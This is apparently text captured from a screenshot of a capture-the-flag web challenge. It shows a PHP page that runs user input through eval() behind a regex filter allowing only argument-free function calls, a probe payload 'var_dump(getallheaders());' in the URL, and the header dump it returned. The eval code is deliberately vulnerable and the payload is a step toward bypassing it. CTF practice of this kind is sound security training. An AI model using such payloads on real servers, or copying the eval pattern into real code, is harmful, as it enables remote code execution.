 不安全 node5.anna.nssctf.cn:28136/?code=var_dump(getallheaders());
4
从 IE 中导入 sql 新建文件夹 study php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 所有书签
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(9) { ["Accept-Language"]=> string(23) "zh-CN,zh;q=0.9,en;q=0.8" ["Accept-Encoding"]=> string(13) "gzip, deflate" ["Accept"]=> string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ["User-Agent"]=> string(111)
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36" ["Upgrade-Insecure-Requests"]=> string(1) "1"
["Connection"]=> string(10) "keep-alive" ["Host"]=> string(26) "node5.anna.nssctf.cn:28136" ["Content-Length"]=> string(0) "" ["Content-Type"]=> string(0) "" }